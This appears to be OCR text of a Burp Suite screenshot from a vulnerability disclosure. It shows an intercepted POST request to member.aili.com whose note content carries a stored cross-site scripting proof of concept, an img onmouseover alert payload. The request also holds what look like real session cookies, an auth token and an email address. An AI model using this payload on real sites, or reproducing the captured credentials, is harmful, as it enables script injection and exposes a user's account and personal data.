 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://member.aili.com:80 [218.92.227.121]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?c=member&m=room&a=add HTTP/1.1
Host: member.aili.com
Proxy-Connection: keep-alive
Content-Length: 159
Accept: application/json, text/javascript, */*
Origin: http://member.aili.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.95
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://member.aili.com/note/add
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: mid=54ed5eacd7cd9;
auth=a3a1LQ49tJfXpMn%2FCMws7vOss%2FUsC3b8eatGGSSCrbwM3WH4w7FPKmidjqueHhTIKTtX2IpRuli5tAcDnaM%2FbOaPtCKAd7IlEfM
c6vIv4PpTgsx5ceYuS7lPtfJh7I%2FVSqYVUjeUSY6Xdm%2FqoKgcvjoD;
username=%26%23119%3B%26%23111%3B%26%23111%3B%26%23121%3B%26%23117%3B%26%23110%3B; asffd=wooyun;
uid=10481462; lastvisit=1424761216;
avatar=http%3A%2F%2Fspace.aili.com%2Fuc_server%2Favatar.php%3Fuid%3D10481462%26size%3Dmiddle%26r%3D56696;
integration=0; reportnum=0; report=0; age=weizhi; skin=zx; 10481462email=177712604%40qq.com;
10481462storearcnum=0; 10481462storepicnum=0; bdshare_firstime=1424844485886;
_yd_=GA1.2.1717410021.1424844622; _yd_=GA1.3.1717410021.1424844622;
Hm_lvt_fe36848c95d4dd115ec835202af63f4d=1424843767,1424844623;
Hm_lpvt_fe36848c95d4dd115ec835202af63f4d=1424845053
title=123&cateid=261599&dosubmit=1&noteTags=123&content=%3Cp%3E%22%26gt%3B%26lt%3Bimg%20src%3D%23%20onmouseove
r%3Dalert(%2Fwooyun%2F)%26gt%3B%26lt%3B%3C%2Fp%3E
? < + > Type a search term 0 matches